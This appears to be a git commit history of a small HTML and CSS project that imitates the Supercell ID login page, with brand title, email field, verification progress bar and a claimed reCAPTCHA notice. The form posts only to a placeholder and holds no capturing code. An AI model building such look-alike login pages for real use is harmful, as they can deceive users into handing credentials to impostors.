
==== Index.html @ 5b571f57 "Add files via upload" ====
<!DOCTYPE html>
<html lang=sl>
<head>
 <link rel="stylesheet" href="styles.css">
<title>Supercell ID</title>
<link rel="icon" type="image/x-icon" href="slike/logo.png">
</head>
<body>

</body>
</html>

==== commit e1f8d5c8: "Add files via upload" ====
--- a/Index.html
+++ b/Index.html
@@ -1,11 +1,20 @@
 <!DOCTYPE html>
 <html lang=sl>
 <head>
- <link rel="stylesheet" href="styles.css">
+ <link rel="stylesheet" href="style.css">
 <title>Supercell ID</title>
-<link rel="icon" type="image/x-icon" href="slike/logo.png">
+<link rel="icon" type="image/x-icon" href="img/logo.png">
 </head>
 <body>
-
+	<div>
+		<img src="img/text.png">
+			<div class="inside">
+			<h1>Log in to Supercell</h1>
+			<p>Enter your email and we'll send you a</p><p>verification code.</p>
+			</div>
+				<form action="/action_page.php">
+				<input type="text" name="fname" placeholder="Enter your Email"><br><br>
+				</form>
+	</div>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,34 @@
+*{
+	margin: 0;
+	padding:0;
+}
+
+body {
+  background-image: url("img/background.png");
+  background-repeat:no-repeat;
+  background-size:cover;
+}
+div{
+	margin:auto;
+	padding:50px;
+	width:500px;
+	background-color:white;
+	border-radius:20px;
+}
+.inside{
+	width:350px;
+	margin:auto;
+	padding:50px;	
+}
+h1{
+	margin-top:20px;
+	font-family:Arial;
+}
+
+p{
+	margin-top:10px;
+	font-family:Arial;
+}
+form{
+}
+

==== commit 062b04d4: "Add files via upload" ====
--- a/Index.html
+++ b/Index.html
@@ -1,20 +1,43 @@
 <!DOCTYPE html>
-<html lang=sl>
+<html lang="sl">
+
 <head>
- <link rel="stylesheet" href="style.css">
-<title>Supercell ID</title>
-<link rel="icon" type="image/x-icon" href="img/logo.png">
+	<link rel="stylesheet" href="style.css">
+	<title>Supercell ID</title>
+	<link rel="icon" type="image/x-icon" href="img/logo.png">
 </head>
+
 <body>
-	<div>
+
+	<div class="container">
+
 		<img src="img/text.png">
-			<div class="inside">
-			<h1>Log in to Supercell</h1>
-			<p>Enter your email and we'll send you a</p><p>verification code.</p>
+
+		<div class="progress">
+
+			<div class="texts">
+				<div>Log in</div>
+				<div>Verify</div>
 			</div>
-				<form action="/action_page.php">
-				<input type="text" name="fname" placeholder="Enter your Email"><br><br>
-				</form>
+
+			<div class="line">
+				<div class="circle"></div>
+			</div>
+
+		</div>
+
+		<div class="inside">
+			<h1>Log in to Supercell.com</h1>
+			<p>Enter your email and we'll send you a verification code.</p>
+		</div>
+
+		<form action="/action_page.php">
+			<input type="text" name="fname" placeholder="Enter your Email">
+			<br><br>
+		</form>
+		
+		<div class="txt">This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.</div>
 	</div>
+
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -1,34 +1,92 @@
-*{
+* {
 	margin: 0;
-	padding:0;
+	padding: 0;
 }
 
 body {
-  background-image: url("img/background.png");
-  background-repeat:no-repeat;
-  background-size:cover;
-}
-div{
-	margin:auto;
-	padding:50px;
-	width:500px;
-	background-color:white;
-	border-radius:20px;
-}
-.inside{
-	width:350px;
-	margin:auto;
-	padding:50px;	
-}
-h1{
-	margin-top:20px;
-	font-family:Arial;
+	background-image: url("img/background.png");
+	background-repeat: no-repeat;
+	background-size: cover;
+	display: flex;
+	align-items: center;
+	justify-content: center;
+	min-height: 100vh;
 }
 
-p{
-	margin-top:10px;
-	font-family:Arial;
-}
-form{
+.container {
+	margin-top: 100px;
+	padding: 50px;
+	width: 500px;
+	background-color: white;
+	border-radius: 20px;
 }
 
+.inside {
+	width: 350px;
+	margin: auto;
+	padding: 50px;
+}
+
+h1 {
+	white-space: nowrap;
+	margin-top: 20px;
+	font-family: Arial;
+}
+
+p {
+	padding-left: 40px;
+	margin-top: 10px;
+	font-family: Arial;
+}
+
+img {
+	margin-left: 75px;
+}
+
+form {
+	margin-left: 57px;
+}
+
+input {
+	width: 340px;
+	height: 52px;
+	padding-left: 15px;
+	border: 1px solid #ddd;
+	border-radius: 8px;
+	font-size: 16px;
+	box-sizing: border-box;
+}
+.progress {
+	width: 500px;
+}
+
+.texts {
+	display: flex;
+	justify-content: space-between;
+	color: gray;
+	font-size: 18px;
+	margin-bottom: 10px;
+}
+
+.line {
+	height: 15px;
+	background: linear-gradient(to right, #20aee8, #22c5b5);
+	border-radius: 10px;
+	position: relative;
+}
+
+.circle {
+	width: 20px;
+	height: 20px;
+	background-color: white;
+	border: 5px solid #20aee8;
+	border-radius: 50%;
+	position: absolute;
+	top: -3px;
+	left: 0;
+	box-sizing: border-box;
+}
+.txt{
+	font-size:15px;
+	color:gray;
+}
